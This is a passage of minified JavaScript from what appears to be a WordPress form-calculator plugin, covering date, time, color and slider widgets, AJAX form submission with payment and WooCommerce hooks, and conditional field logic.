a||a[0]||(i=!1),i||R(this).val(""),W.form_change(s,null,null,e)}),W.check_datepicker_predefined_values(e)}),s.find(".ezfc-element-daterange").each(function(){var n=R(this),e=n.closest(".ezfc-element-daterange-container").data("settings"),t=[0,1,2,3,4,5,6];e.available_days.length&&(t=e.available_days.split(",")),t=t.map(function(e){return parseInt(e)});var a=[];e.blocked_days.length&&(a=e.blocked_days.split(","));var s=R.trim(W.form_vars[o].datepicker_format);""==s&&(s="dd/mm/yy");var i=R.trim(e.yearRange);""==i&&(i="c-10:c+10"),n.hasClass("ezfc-element-daterange-from")?n.datepicker({changeMonth:!!e.changeMonth&&e.changeMonth,changeYear:!!e.changeYear&&e.changeYear,dateFormat:s,firstDay:!!e.firstDay&&e.firstDay,minDate:n.data("mindate"),maxDate:n.data("maxdate"),numberOfMonths:e.numberOfMonths?parseInt(e.numberOfMonths):1,showAnim:e.showAnim?e.showAnim:"fadeIn",showWeek:"1"==e.showWeek&&e.showWeek,yearRange:i,onSelect:function(e){var t=n.data("mindays")||0,a=n.data("maxdays")||0,i=R.datepicker.parseDate(s,e);i.setDate(i.getDate()+t);var r=R.datepicker.parseDate(s,e);r.setDate(r.getDate()+a),n.siblings(".ezfc-element-daterange-to").datepicker("option","minDate",i),0!=a&&n.siblings(".ezfc-element-daterange-to").datepicker("option","maxDate",r),n.trigger("change")},beforeShowDay:function(e){return W.check_datepicker_days(e,t,a)}}):n.datepicker({changeMonth:!!e.changeMonth&&e.changeMonth,changeYear:!!e.changeYear&&e.changeYear,dateFormat:s,firstDay:!!e.firstDay&&e.firstDay,minDate:n.data("mindate"),maxDate:n.data("maxdate"),numberOfMonths:e.numberOfMonths?parseInt(e.numberOfMonths):1,showAnim:e.showAnim?e.showAnim:"fadeIn",showWeek:"1"==e.showWeek&&e.showWeek,yearRange:i,onSelect:function(e){n.trigger("change")},beforeShowDay:function(e){return W.check_datepicker_days(e,t,a)}}),W.check_datepicker_predefined_values(n)}),s.find(".ezfc-element-timepicker").each(function(){W.init_timepicker(R(this),o)}),s.find(".ezfc-element-colorpicker").each(function(){var t=R(this),a=t.parents(".ezfc-element").find(".ezfc-element-colorpicker-input"),e=t.colorpicker({container:t}).on("changeColor.colorpicker",function(e){t.css("background-color",e.color.toHex()),a.val(e.color.toHex())});R(a).on("click focus",function(){e.colorpicker("show")}).on("change",function(){e.colorpicker("setValue",s.val())})});var a=s.find(".ezfc-step");if(0<a.length){var i=a.last();s.find(".ezfc-summary-wrapper").appendTo(i),s.find(".ezfc-submit-wrapper").appendTo(i).addClass("ezfc-submit-step"),this.prevent_enter_step_listener(i.find("input"),s)}W.init_form(e)},this.init_slider=function(n){var r=n.data("id"),s=(this.get_element_object(r),n.closest(".ezfc-form").data("id")),e=n.siblings(".ezfc-slider-element"),t=n.hasClass("ezfc-slider-vertical")?"vertical":"horizontal",a=this.normalize_value(n.val(),n),i={min:n.data("min")||0,max:n.data("max")||100,step:n.data("stepsslider")||1,value:a||0,orientation:t},o=n.data("values"),c=null;if(o)for(var l in c=String(o).split(","),c=R.map(c,R.trim),i.min=0,i.max=c.length-1,c)c[l]==a&&(i.value=l);i.change=function(e,t){var a=W.normalize_value(n.val(),n),i=a;if(c)for(var r in c){W.normalize_value(a,n);a==c[r]&&(i=r)}this.value=i},i.slide=function(e,t){var a=t.value;c&&void 0!==c[t.value]&&(a=c[t.value]);var i=W.format_price(s,a,!1,!1,!1,!0);n.val(i),n.trigger("change")},i.start=function(e,t){n.trigger("focus")},i.stop=function(e,t){var a=t.value;c&&void 0!==c[t.value]&&(a=c[t.value]);var i=W.format_value_element(r,a);n.val(i),n.trigger("change"),n.trigger("blur")};e.slider(i);if(n.hasClass("ezfc-pips")){var _={rest:"label"};c&&(_.labels=c),isNaN(n.data("stepspips"))||""==n.data("stepspips")||(_.step=n.data("stepspips")),e.slider("pips",_),e.find(".ui-slider-pip").on("click",function(){var e=R(this).find(".ui-slider-label").data("value");c&&void 0!==c[e]&&(e=c[e]),e=W.format_price(s,e,!1,!1,!1,!0),n.val(e),n.trigger("change"),n.trigger("blur")}),1==n.data("pipsfloat")&&e.slider("float")}},this.init_spinner=function(r){var n=r.closest(".ezfc-custom-element").data("id"),a=r.closest(".ezfc-form").data("id"),e=r.data("stepsspinner")||1;r.spinner({min:r.data("min")||0,max:r.data("max")||100,step:e,change:function(e,t){},spin:function(e,t){W.format_price(a,t.value,!1,!1,!1,!1)},start:function(e,t){var a=r.val(),i=W.normalize_value(a);r.val(i)},stop:function(e,t){var a=r.val();a=W.normalize_value(a,r);var i=W.format_value_element(n,a);r.val(i),r.trigger("change"),r.trigger("blur")}})},this.init_timepicker=function(e,t,a){var i={};e.data("settings")&&(i=e.data("settings")),"object"==typeof a&&(i=R.extend({},i,a));var r=i.format?i.format:W.form_vars[t].timepicker_format;""==r&&(r="H:i"),e.timepicker({disableTimeRanges:i.disabledTimes?i.disabledTimes:[],minTime:i.minTime?i.minTime:null,maxTime:i.maxTime?i.maxTime:null,step:i.steps?i.steps:30,timeFormat:r})},this.init_form_vars=function(){for(var a in ezfc_vars.form_vars)this.form_vars[a]=ezfc_vars.form_vars[a],this.subtotals[a]=[],this.conditional_once[a]=[],this.external_listeners[a]=[],this.elements_cache[a]=[],this.current_steps[a]=0,this.trigger_list[a]=[],R.each(this.form_vars[a].form_elements_order,function(e,t){W.form_vars[a].form_elements_order[e]=String(W.form_vars[a].form_elements_order[e]),W.add_form_element_to_cache(t,a)})},this.add_form_element_to_cache=function(e,t){if(void 0!==ezfc_vars.element_vars[t][e]){var a=R("#ezfc_element-"+e),i={element:ezfc_vars.element_vars[t][e],$element:a,$element_input:a.find("input, textarea"),id:e,form_id:t};this.$form_elements[e]=i}},this.init_form=function(e){var t=R(e),a=t.data("id");if(this.set_ref_id(a),1==this.form_vars[a].price_show_request&&this.price_request_toggle(a,!1),this.price_old_global[a]=0,this.set_price(t),this.set_submit_text(t),this.form_vars[a].use_woocommerce){var i=[".single_add_to_cart_button"];0==this.form_vars[a].woo_show_price&&i.push(".woocommerce .price"),R(i).each(function(e,t){R(t).hide()})}var r=parseInt(this.form_vars[a].step_indicator_start)+1;for(var n in 1<r&&t.find(".ezfc-step-indicator").hide(),2!=ezfc_vars.debug_mode||R("#ezfc-show-all-elements").length||(t.append("<button id='ezfc-show-all-elements'>Show/hide elements</button>"),R("#ezfc-show-all-elements").click(function(){return t.hasClass("ezfc-debug-visible")?(t.removeClass("ezfc-debug-visible"),t.find(".ezfc-tmp-visible").removeClass("ezfc-tmp-visible").hide()):(t.addClass("ezfc-debug-visible"),t.find(".ezfc-hidden").addClass("ezfc-tmp-visible").show().css("display","inline-block")),!1})),1==this.form_vars[a].use_stripe&&"undefined"!=typeof Stripe&&Stripe.setPublishableKey(ezfc_vars.stripe.publishable_key),this.prevent_enter_step_listener(":input:not(textarea):not([type=submit])",t),this.populate_html_placeholders(t),1==this.form_vars[a].popup_open_auto&&this.popup_form_open(a),this.init_table_order(a),ezfc_vars.element_vars[a]){var s=ezfc_vars.element_vars[a][n];if("repeatable_form"==s.type&&(this.init_repeatable_group(s.id),1==s.repeatable)){var o=parseInt(this.get_element_object_value(s,"repeatable_count_start",0));o=Math.min(o,this.get_element_object_value(s,"repeatable_count_max"));for(var c=0;c<o;c++)this.group_repeat(s.id)}}R(document).trigger("ezfc_form_init",a)},this.form_change=function(e,t,a,i){if(e=e||R("#ezfc-form-"+t),t=t||R(e).data("id"),e&&e.length||(e=a.closest(".ezfc-form")).length){if(this.trigger_list[t]=[],this.$element_trigger=a,this.element_trigger_id=0,a&&(this.element_trigger_id=a.data("id"),a.hasClass("ezfc-custom-element")||(this.element_trigger_id=a.closest(".ezfc-custom-element").data("id")),!this.element_trigger_id||!this.element_trigger_id.indexOf||this.element_trigger_id.indexOf("-")<0)){var r=this.get_element_object(this.element_trigger_id);if(!r.hasOwnProperty("trigger_ids")||r.trigger_ids.length<1)return;this.form_build_trigger_list(t,r.id)}this.clear_hidden_values(e),this.form_vars[t].price_requested=0,this.form_vars[t].summary_shown=0,R(e).find(".ezfc-summary-wrapper").fadeOut(),1==this.form_vars[t].price_show_request&&this.price_request_toggle(t,!1),this.remove_debug_info(),this.set_price(e),this.set_submit_text(e),this.populate_html_placeholders(e),this.live_summary_update(t),this.scroll(),this.call_hook("ezfc_after_form_change",{form_id:t})}},this.form_build_trigger_list=function(e,t){var a=this.get_element_object(t),i=[t];R.each(a.trigger_ids,function(e,t){var a=W.get_element_object(t);i=i.concat(a.trigger_ids)}),this.trigger_list[e]=this.unique(i)},this.form_submit=function(v,g,e,t){var b=R(v),z=b.closest(".ezfc-wrapper"),y=b.data("id");this.call_hook("ezfc_form_submit_start",{data:x,form:b,form_vars:this.form_vars[y],id:y});var r=!1;b.find(".ezfc-submit-icon").addClass("ezfc-submit-icon-show");var k=b.find(".ezfc-submit-icon, .ezfc-step-submit-icon"),w=b.find("input[type='submit']");if(1==this.form_vars[y].price_show_request&&this.set_price(v),t)return W.submit_cancel(b),!1;if(-1!==R.inArray(e,W.payment_methods)){var a=R("#ezfc-"+e+"-form-"+y),i=this.format_price(y,this.price_old_global[y],!1,!1,!0);if(a.find(".ezfc-payment-price").text(i),W.form_vars[y].payment_info_shown[e]){if(W.payment_form_id=y,a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!0),"stripe"==e)Stripe.card.createToken(a,this.stripe_response_handler);else if("authorize"==e){if("undefined"==typeof Accept)return W.debug_message("AcceptJS wasn't loaded."),!1;this.authorize_create_token(y)}}else W.form_vars[y].payment_info_shown[e]=1,R("#ezfc-"+e+"-form-"+y+", #ezfc-"+e+"-form-modal-"+y).addClass("ezfc-payment-dialog-open");return k.fadeOut(),!1}k.fadeIn(),w.prop("disabled",!0),0==this.form_vars[y].disable_clear_selected_hidden_values&&b.find(".ezfc-custom-hidden:not(.ezfc-element-wrapper-fileupload):not(.ezfc-element-wrapper-group)").each(function(){var e=R(this).find(".ezfc-element-radio:not(:has(:radio:checked))");e.length&&R(e).first().find("input").prop("checked",!0),R(this).find("option").first().prop("checked",!0).val(u),R(this).find(".ezfc-element-checkbox-input").first().prop("checked",!0).addClass("ezfc-has-hidden-placeholder").val(u),R(this).find(":input").val(u).removeAttr("disabled").addClass("ezfc-has-hidden-placeholder")});var n="";for(var s in this.form_vars[y].form_elements_order){var o=this.form_vars[y].form_elements_order[s],c=this.get_element_object(o);if(!c||"repeatable_form"!=c.type)if(this.is_repeatable_element(o)){var l=this.get_repeatable_parent_id(o);if(!l)continue;n+="&calculated_values["+l+"]["+this.get_repeatable_element_id(o)+"]["+this.get_repeatable_element_counter(o)+"]="+this.get_calculated_element_value(y,o)}else{var _=this.get_element_object_value(o,"calculate_enabled",1),d=W.element_is_visible(o);if(d&&(n+="&elements_visible["+o+"]=1"),0==_&&!d)this.get_element_child_input_dom(o).val(u);n+="&calculated_values["+o+"]="+this.get_calculated_element_value(y,o)}}b.find(".ezfc-element-wrapper-checkbox").each(function(){if(R(this).find(".ezfc-has-hidden-placeholder").length)return!1;var e=R(this),t=parseInt(e.attr("data-min_selectable")),a=parseInt(e.attr("data-max_selectable")),i=e.find(":checked").length;0<t&&i<t&&(r=!0,W.show_tip(e,"#"+e.attr("id"),0,W.sprintf(W.form_vars[y].selectable_min_error,t)),W.scroll_to(e)),0<a&&a<i&&(r=!0,W.show_tip(e,"#"+e.attr("id"),0,W.sprintf(W.form_vars[y].selectable_max_error,a)),W.scroll_to(e))});var x=b.serialize();if(x+=n,R.each([],function(e,t){R(t.element).val(t.value)}),r)return k.fadeOut(),w.removeAttr("disabled"),W.clear_hidden_values(b),!1;R(".ezfc-element[data-min], .ezfc-element[data-max]").each(function(){var e=R(this).closest(".ezfc-custom-element").data("id"),t=R(this).data("min"),a=R(this).data("max"),i="&dynamic_min["+e+"]="+t;x+=i+="&dynamic_max["+e+"]="+a}),x+="&url="+encodeURI(window.location.href),0==this.form_vars[y].price_requested&&(x+="&price_requested=1"),0==this.form_vars[y].summary_shown&&(x+="&summary=1"),1==this.form_vars[y].use_woocommerce&&(x+="&woo_variation_id="+W.wc_current_variation_id,x+="&woo_quantity="+R(".cart .qty").val()),-1!=g&&(x+="&step="+g),this.form_vars[y].preview_form&&(x+="&preview_form="+this.form_vars[y].preview_form);var f=this.price_old_global[y];1==this.form_vars[y].price_show_request&&(f=W.functions.calculate_price(y)),x+="&generated_price="+f,this.call_hook("ezfc_before_submission",{data:x,form:b,form_vars:this.form_vars[y],id:y}),R.ajax({type:"post",url:ezfc_vars.ajaxurl,data:{action:"ezfc_frontend",data:x},success:function(t){R(".ezfc-submit-icon").removeClass("ezfc-submit-icon-show"),w.removeAttr("disabled"),k.fadeOut(),W.debug_message(t);try{t=R.parseJSON(t)}catch(e){t=!1,W.debug_message(e)}if(!t)return R("#ezfc-message-"+y).text(ezfc_vars.form_submit_error),W.recaptcha_reload(),W.reset_disabled_fields(v,!0),!1;if(void 0!==t.error){if(W.reset_disabled_fields(v,!0),t.id){var e=!0,a="#ezfc_element-"+t.id,i=R(a).find(".ezfc-element").first(),r=0<b.find(".ezfc-step-active").length;if(r)parseInt(R(a).parents(".ezfc-step").data("step"))!=g&&-1!=g&&(e=!1,W.set_step(v,g+1));if(e){i.length||(i=R(a));var n=r?1e3:400,s=0<z.find(".ezfc-payment-dialog-open").length;if(i.is(":visible"))W.show_tip(i,a,n,t.error),s&&W.set_message(y,t.error+" (#"+t.id+")");else{var o=i.parents(".ezfc-element-wrapper-group");o.length?(o.each(function(e,t){W.toggle_group(R(t),!0)}),W.show_tip(i,a,n,t.error)):W.set_message(y,t.error+" (#"+t.id+")")}if(void 0!==ezfc_vars.required_text_auto_hide){var c=1e3*parseFloat(ezfc_vars.required_text_auto_hide);0<c&&setTimeout(function(){null},c)}0==W.form_vars[y].disable_error_scroll&&W.scroll_to(a)}}else W.set_message(y,t.error);return W.recaptcha_reload(),!1}if(t.step_valid)return W.reset_disabled_fields(v),W.set_step(v,g+1),!1;if(t.summary)return b.find(".ezfc-summary-wrapper").fadeIn().find(".ezfc-summary").html(t.summary),W.form_vars[y].summary_shown=1,W.reset_disabled_fields(v),!1;if(W.recaptcha_reload(),t.paypal)w.attr("disabled","disabled"),window.location.href=t.paypal;else{if(t.price_requested||0===t.price_requested)return W.price_request_toggle(y,!0,t.price_requested),!1;var l={data:x,form:b,form_vars:W.form_vars[y],id:y,price:price,response:t};W.call_hook("ezfc_submission_success",l),W.form_vars[y].submission_js_func&&"function"==typeof window[W.form_vars[y].submission_js_func]&&window[W.form_vars[y].submission_js_func](l),z.find(".ezfc-payment-dialog, .ezfc-payment-dialog-modal").removeClass("ezfc-payment-dialog-open");var _=R(".ezfc-success-text[data-id='"+y+"']");if(_.html(t.success),W.set_ref_id(y),1==W.form_vars[y].reset_after_submission){W.reset_form(v);var d=1e4;return W.object_has_property(W.form_vars[y],"show_success_text_duration")&&(d=1e3*parseFloat(W.form_vars[y].show_success_text_duration)),0==d&&(d=99999999999),void _.fadeIn().delay(d).fadeOut()}1==W.form_vars[y].hide_all_forms?R(".ezfc-form, .ezfc-required-notification").fadeOut().addClass("ezfc-form-submitted"):(b.find(".ezfc-required-notification").fadeOut(),1==W.form_vars[y].show_success_text&&b.fadeOut().addClass("ezfc-form-submitted")),1==W.form_vars[y].show_success_text&&(1==W.form_vars[y].scroll_to_success_message?_.fadeIn(400,function(){W.scroll_to(_)}):_.fadeIn()),t.woo_update_cart&&(R(document.body).trigger("wc_fragment_refresh"),W.call_hook("ezfc_wc_submission_success",l));var f=Math.max(0,Math.abs(parseInt(W.form_vars[y].redirect_timer)));if(void 0!==W.form_vars[y].redirect_url&&0<W.form_vars[y].redirect_url.length){var u="";if(1==W.form_vars[y].redirect_forward_values){for(var m in ezfc_vars.element_vars[y]){var p=ezfc_vars.element_vars[y][m];-1==W.deco_element_types.indexOf(p.type)&&(u+="&"+W.get_element_object_value(m,"name","")+"="+W.get_value_from_element(null,m,!0))}u+="&total="+W.price_old_global[y],u+="&total_f="+W.functions.price_format(y,W.price_old_global[y])}t.hasOwnProperty("insert_key")&&(u+="&ezfc_insert_key="+t.insert_key);var h=-1==W.form_vars[y].redirect_url.indexOf("?")?"?":"&";setTimeout(function(){window.location.href=W.form_vars[y].redirect_url+h+u},1e3*f)}else void 0!==W.form_vars[y].refresh_page_after_submission&&1==W.form_vars[y].refresh_page_after_submission&&setTimeout(function(){window.location.reload()},1e3*f)}}}).fail(function(e,t,a){return W.debug_message({jqXHR:e,testStatus:t,errorThrown:a}),W.set_message(y,ezfc_vars.form_submit_error),W.submit_cancel(b),!1})},this.calculate_get_external_values=function(e,t,a,i){if(a){var r,n=a.data("value_external"),s=a.data("value_external_listen");if(!this.external_listeners[t][n]||s)if(n&&0<R(n).length)r=R(n).is("input[type='radio']")?R(n).find(":checked").val():R(n).is("input, input[type='text'], textarea")?R(n).val():R(n).is("select")?R(n).find(":selected").text():R(n).text(),"input"==i||"numbers"==i||"subtotal"==i?a.find("input").val(r):"dropdown"==i?(a.find(":selected").removeAttr("selected"),a.find("option[value='"+r+"']").attr("selected","selected")):"radio"==i?(a.find(":checked").removeAttr("checked"),a.find("input[value='"+r+"']").attr("checked","checked")):"checkbox"==i?(a.find(":checked").removeAttr("checked"),a.find("input[value='"+r+"']").attr("checked","checked")):"textfield"==i&&a.find("textarea").val(r),this.external_listeners[t][n]||(this.external_listeners[t][n]=1,R(n).on("change keyup",function(){W.set_price(R(e))}))}},this.calculate_conditionals=function(e,m,p,h,t){var v=this.get_element_object(p),g=this.get_element_dom(p);if(p&&v.hasOwnProperty("conditional")||t){var b=v.conditional;if(t&&(b=p),b){var z=this.get_value_from_element(g,null,0==v.is_number),a=this.get_element_object_value(v,"factor",1);for(var y in b.action){var i=b.action[y];if(i&&0!=i){var k,r=b.target[y],n=W.get_element_object(r);if((k="submit_button"==b.target[y]||"redirect"==i?R(e).find(".ezfc-submit"):"price"==b.target[y]?R(e).find(".ezfc-price-wrapper-element"):W.get_element_dom(r))&&!(k.length<1&&b.redirects.length<1)){1==b.use_factor[y]&&(a=parseFloat(a),isNaN(a)||(z*=a));var s=[{operator:b.operator[y],value:b.values[y],compare_target:W.get_object_value(b,"compare_value_first","",y)}];void 0!==b.chain&&void 0!==b.chain[y]&&(b.chain[y].operator,1)&&R.each(b.chain[y].operator,function(e,t){s.push({operator:b.chain[y].operator[e],value:b.chain[y].value[e],compare_target:b.chain[y].compare_target[e]})});var w=!1,x=0,j=0;R.each(s,function(e,t){if(""!=t.operator){j++;var a=!1,i=t.value,r=[],n=z,s=v;if(0!=t.compare_target&&""!=t.compare_target&&(n=W.get_value_from_element(!1,t.compare_target),s=W.get_element_object(t.compare_target)),"__self__"==t.value&&(t.value=z),i=1==v.is_number&&-1===R.inArray(t.operator,Y)&&"datepicker"!==s.type?parseFloat(t.value):t.value,"between"!=t.operator&&"not_between"!=t.operator||1<(r=t.value.split(":")).length&&"datepicker"!==s.type&&(r[0]=parseFloat(r[0]),r[1]=parseFloat(r[1])),"datepicker"===s.type){var o=W.get_element_child_input_dom(s.id);if(!o)return;var c=R(o).datepicker("getDate");if(W.is_valid_date(c)&&(c.setHours(0,0,0,0),n=c.getTime()),1<r.length)r=[new Date(r[0]),new Date(r[1])],W.is_valid_date(r[0])&&r[0].setHours(0,0,0,0),W.is_valid_date(r[1])&&r[1].setHours(0,0,0,0);else{var l=new Date(i);l.setHours(0,0,0,0),i=l.getTime()}}switch(t.operator){case"gr":a=i<n;break;case"gre":a=i<=n;break;case"less":a=n<i;break;case"lesse":a=n<=i;break;case"equals":a="input"==h?i.toLowerCase()==k.val().toLowerCase():n==i;break;case"between":a=!(r.length<2)&&(n>=r[0]&&n<=r[1]);break;case"not_between":a=!(r.length<2)&&(n<r[0]||n>r[1]);break;case"not":a=r.length<2?n!=i:n<r[0]&&n>r[1];break;case"hidden":a=!W.element_is_visible(p);break;case"visible":a=W.element_is_visible(p);break;case"mod0":a=0<n&&n%i==0;break;case"mod1":a=0<n&&n%i!=0;break;case"bit_and":a=n&i;break;case"bit_or":a=n|i;break;case"empty":void 0===n&&(a=!0),a="number"==typeof n?isNaN(n):n.length<1;break;case"notempty":a=void 0!==n&&("number"==typeof n?!isNaN(n):0<n.length);break;case"contains":case"starts_with":case"ends_with":if(void 0===n)a=!1;else{var _=R.trim(String(i)),d=R.trim(String(n));"contains"==t.operator?a=d.includes(_):"starts_with"==t.operator?a=d.startsWith(_):"ends_with"==t.operator&&(a=d.endsWith(_))}break;case"in":a=void 0!==n&&W.conditional_check_multiple_options(i,n);break;case"not_in":a=void 0!==n&&!W.conditional_check_multiple_options(i,n);break;case"once":a=!0,void 0===W.conditional_once[m][p]&&(W.conditional_once[m][p]=[]),void 0===W.conditional_once[m][p][y]&&(W.conditional_once[m][p][y]=[]),void 0===W.conditional_once[m][p][y][e]?W.conditional_once[m][p][y][e]=1:a=!1;break;case"selected":case"selected_index":case"selected_id":case"selected_count":case"selected_count_gt":case"selected_count_lt":a=!1;var f="value";"selected_index"==t.operator?f="index":"selected_id"==t.operator?f="option_id":"selected_count"!=t.operator&&"selected_count_gt"!=t.operator&&"selected_count_lt"!=t.operator||(f="count"),a="object"==typeof(u=0!=t.compare_target&&""!=t.compare_target?W.get_value_from_element(!1,t.compare_target,!0,!1,{return_array:!0,return_value:f}):W.get_value_from_element(g,null,!0,!1,{return_array:!0,return_value:f}))?W.conditional_check_multiple_options(i,u):"selected_count"==t.operator?u==i:"selected_count_gt"==t.operator?i<u:"selected_count_lt"==t.operator?u<i:W.conditional_check_multiple_options(i,u);break;case"not_selected":case"not_selected_index":case"not_selected_id":case"not_selected_count":a=!0;var u;f="value";"not_selected_index"==t.operator?f="index":"not_selected_id"==t.operator?f="option_id":"not_selected_count"==t.operator&&(f="count"),u=0!=t.compare_target&&""!=t.compare_target?W.get_value_from_element(!1,t.compare_target,!0,!1,{return_array:!0,return_value:f}):W.get_value_from_element(g,null,!0,!1,{return_array:!0,return_value:f}),a=!W.conditional_check_multiple_options(i,u);break;case"focus":a=0<g.find(".ezfc-slider").length?g.find("input").is(":focus")||0<g.find(".ui-state-active").length:g.find("input").is(":focus");break;case"blur":a=0<g.find(".ezfc-slider").length?!g.find("input").is(":focus")&&g.find(".ui-state-active").length<1:!g.find("input").is(":focus");break;case"always":a=!0;break;case"step_equals":a=W.current_steps[m]==i;break;case"step_gt":a=i<W.current_steps[m];break;case"step_lt":a=W.current_steps[m]<i;break;case"calculate_enabled":a=1==W.get_element_object_value(v,"calculate_enabled",1);break;case"calculate_disabled":a=0==W.get_element_object_value(v,"calculate_enabled",1);break;case"triggered":a=!!s&&W.element_trigger_id==s.id;break;default:a=!1}if(void 0!==b.row_operator[y]&&1==b.row_operator[y]){if(a)return x++,!(w=!0)}else{if(!a)return;x++}}}),0<x&&x==j&&(w=!0);var o=b.notoggle[y],c=k.data("element"),l=b.target_value[y];if(l=l.replace(/__self__/gi,z),"group"==c&&k.push(R(k).find("> .ezfc-custom-element")),"set"!=i&&"add_text"!=i||!w)if("set_factor"==i&&w)W.set_element_object_value(r,"factor",l);else if("select_option"==i&&w){var _=l.split("|");for(var d in _){var f=_[d];"radio"==c?W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!0,!0):"checkbox"==c?W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!0,!0):"dropdown"==c&&(k.find(":selected").removeAttr("selected"),k.find("option[data-optionid='"+f+"']").prop("selected","selected"))}}else if("deselect_option"!=i&&"deselect_all_options"!=i||!w)if("show_option"==i){_=l.split("|");for(var d in _){f=_[d];w?"radio"==c||"checkbox"==c?k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").show():"dropdown"==c&&k.find("option[data-optionid='"+f+"']").removeAttr("hidden"):"radio"==c?(W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"checkbox"==c?(W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"dropdown"==c&&(k.find(":selected").removeAttr("selected"),k.find("option[data-optionid='"+f+"']").attr("hidden",!0))}}else if("hide_option"==i){_=l.split("|");for(var d in _){f=_[d];w?"radio"==c?(W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"checkbox"==c?(W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"dropdown"==c&&k.find("option[data-optionid='"+f+"']").attr("hidden",!0).removeAttr("selected"):"radio"==c||"checkbox"==c?k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").show():"dropdown"==c&&k.find("option[data-optionid='"+f+"']").removeAttr("hidden")}}else if("activate"==i){if(w)if("submit"==c)k.prop("disabled",!1);else if("group"==c){var u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",1)}else W.set_element_object_value(r,"calculate_enabled",1);else if(1!=o)if("submit"==c)k.prop("disabled",!0);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",0)}else W.set_element_object_value(r,"calculate_enabled",0)}else if("activate_option"==i){var C="[data-optionid='"+b.option_index_value[y]+"']";w?k.find(C).prop("disabled",!1).removeClass("force-disabled"):k.find(C).prop("disabled",!0).addClass("force-disabled")}else if("deactivate"==i){if(w)if("submit"==c)k.prop("disabled",!0);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",0)}else W.set_element_object_value(r,"calculate_enabled",0);else if(1!=o)if("submit"==c)k.prop("disabled",!1);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",1)}else W.set_element_object_value(r,"calculate_enabled",1)}else if("deactivate_option"==i){var D="[data-optionid='"+b.option_index_value[y]+"']";w?k.find(D).prop("disabled",!0).addClass("force-disabled"):k.find(D).prop("disabled",!1).removeClass("force-disabled")}else if("redirect"==i&&w){R(e).parents(".ezfc-wrapper").find(".ezfc-message").text(W.form_vars[m].redirect_text).fadeIn(),R(e).fadeOut(),setTimeout(function(){window.location.href=b.redirects[y]},1e3*W.form_vars[m].redirect_timer)}else if("step_goto"!=i&&"step_prev"!=i&&"step_next"!=i||!w)if("set_min"!=i&&"set_max"!=i||!w)if("set_min_selectable"==i&&w)k.attr("data-min_selectable",l),W.checkbox_change(k);else if("set_max_selectable"==i&&w)k.attr("data-max_selectable",l),W.checkbox_change(k);else if("add_class"==i){k[w?"addClass":"removeClass"](l)}else if("remove_class"==i){k[w?"removeClass":"addClass"](l)}else if("set_color"==i&&w)k.find("input, select, .ezfc-price, .ezfc-element-checkbox-text, .ezfc-text-wrapper").css("color",l),"submit"==c&&k.css("color",l);else if("calc_routine_enable"==i){var N=parseInt(l);isNaN(N)||(N-=1,n.hasOwnProperty("calculate_routine")&&"object"==typeof n.calculate_routine[N]&&(n.calculate_routine[N].activated=w))}else if("calc_routine_enable_name"==i){if(0<l.length&&n.hasOwnProperty("calculate_routine")){var O=W.get_calculation_routine_by_name(n,l);for(var F in O)"object"==typeof n.calculate_routine[O[F]]&&(n.calculate_routine[O[F]].activated=w)}}else if("calc_routine_disable"==i){N=parseInt(l);isNaN(N)||(N-=1,n.hasOwnProperty("calculate_routine")&&"object"==typeof n.calculate_routine[N]&&(n.calculate_routine[N].activated=!w))}else if("calc_routine_disable_name"==i){if(0<l.length&&n.hasOwnProperty("calculate_routine")){O=W.get_calculation_routine_by_name(n,l);for(var F in O)"object"==typeof n.calculate_routine[O[F]]&&(n.calculate_routine[O[F]].activated=!w)}}else W.call_conditional_action(w,i,k,r,o,l);else{var I="set_min"==i?"min":"max",q=k.find(":input"),A=parseFloat(l),T=q.data("min"),M=q.data("max");if("set_min"==i&&M<A)continue;if("set_max"==i&&A<T)continue;if(q.data(I,A).trigger("ezfc_blur_trigger"),q.hasClass("ezfc-slider")){var S=k.find(".ezfc-slider-element");void 0!==S.slider&&void 0!==S.slider("instance")&&S.slider("option",I,A)}}else W.set_step_action(m,i,b.target[y]);else{var _=l.split("|");for(var d in _){var $="input[data-optionid='"+(f=_[d])+"']";"deselect_all_options"==i&&($=":selected, :checked"),"radio"==c?W.radio_change_state(k.find($),!1,!0):"checkbox"==c?W.checkbox_change_state(k.find($),!1,!0):"dropdown"==c&&k.find(":selected").removeAttr("selected")}}else{var P=W.check_inline_math(l,k);if("add_text"==i)P=k.find("input").val()+l;if("input"==c||"hidden"==c||"numbers"==c||"subtotal"==c||"set"==c)W.set_element_object_value(r,"current_value",P),W.set_element_object_value(r,"current_value_forced",P),k.find("input").val(P).trigger("blur");else if("dropdown"==c)k.find(":selected").removeAttr("selected"),k.find("option[data-value='"+P+"']").prop("selected","selected");else if("radio"==c)W.radio_change_state(k.find("input[data-value='"+P+"']"),!0,!0);else if("checkbox"==c)W.checkbox_change_state(k.find("input[data-value='"+P+"']"),!0,!0);else if("datepicker"==c){(E=k.find("input.hasDatepicker")).length&&E.datepicker("setDate",l)}else if("daterange"==c){var E;if(1<(E=k.find("input.hasDatepicker")).length){var H=l.split(";;");void 0!==H[0]&&R(E[0]).datepicker("setDate",H[0]),void 0!==H[1]&&R(E[1]).datepicker("setDate",H[1])}}else"image"==c?k.find("img").attr("src",l):k.text(P)}}}}}}},this.conditional_actions={class_hidden:"ezfc-hidden 